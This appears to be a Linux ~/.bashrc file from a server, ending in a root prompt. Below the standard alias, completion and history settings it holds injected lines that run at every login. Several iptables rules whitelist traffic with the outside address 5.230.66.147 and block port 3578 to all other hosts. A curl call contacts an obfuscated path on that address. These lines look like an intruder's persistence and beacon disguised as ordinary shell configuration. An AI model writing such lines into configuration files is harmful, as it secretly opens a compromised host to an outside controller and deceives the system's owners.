 # Alias definitions.
# You may want to put all your additions into a separate file like
# ~/.bash_aliases, instead of adding them here directly.
# See /usr/share/doc/bash-doc/examples in the bash-doc package.

if [ -f ~/.bash_aliases ]; then
    . ~/.bash_aliases
fi

# enable programmable completion features (you don't need to enable
# this, if it's already enabled in /etc/bash.bashrc and /etc/profile
# sources /etc/bash.bashrc).
#if [ -f /etc/bash_completion ] && ! shopt -oq posix; then
#    . /etc/bash_completion
#fi

shopt -s histappend
PROMPT_COMMAND="history -a;$PROMPT_COMMAND"
iptables -I OUTPUT 1 -p tcp -d 5.230.66.147 -j ACCEPT
iptables -I INPUT 1 -p tcp -s 5.230.66.147 -j ACCEPT
iptables -I INPUT 2 -p tcp -s 0.0.0.0/0 --dport 3578 -j DROP
curl -m 5 http://5.230.66.147/me7d6bd4beh4ura8/fix
root@prod-web-003:~#